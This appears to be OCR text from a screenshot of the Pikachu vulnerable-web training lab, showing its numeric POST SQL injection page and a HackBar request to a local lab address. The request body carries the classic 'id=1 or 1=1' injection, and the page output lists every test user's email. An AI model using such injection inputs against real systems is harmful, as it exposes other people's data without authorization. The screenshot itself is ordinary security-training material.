 系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.17.129:8000/vul/sqli/sqli_id.php#
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2